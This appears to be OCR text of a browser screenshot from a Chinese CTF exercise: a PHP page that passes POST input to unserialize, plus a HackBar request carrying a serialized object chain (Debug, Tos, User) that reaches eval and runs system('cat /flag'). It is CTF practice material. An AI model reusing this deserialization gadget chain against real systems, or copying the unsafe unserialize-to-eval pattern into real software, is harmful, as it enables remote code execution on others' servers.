 不安全 172.16.5.172:32770 无痕模式
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
<?php
error_reporting(0);
highlight_file(__FILE__);
class User{
public $shell;
public function __call($name, $arg){
eval($this->shell);
}
}
class Tos{
public $f;
public function __toString(){
$this->f->yd();
}
}
class Debug{
public $input;
public function __debuginfo(){
return [
'debugInfo' => 'input' . $this->input
];
}
}
if(isset($_POST['code'])){
$code = $_POST['code'];
var_dump(unserialize($code));
}
?>
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.5.172:32770/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=O:5:"Debug":1:{s:5:"input";O:3:"Tos":1:{s:1:"f";O:4:"User":1:
{s:5:"shell";s:20:"system('cat /flag');";}}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)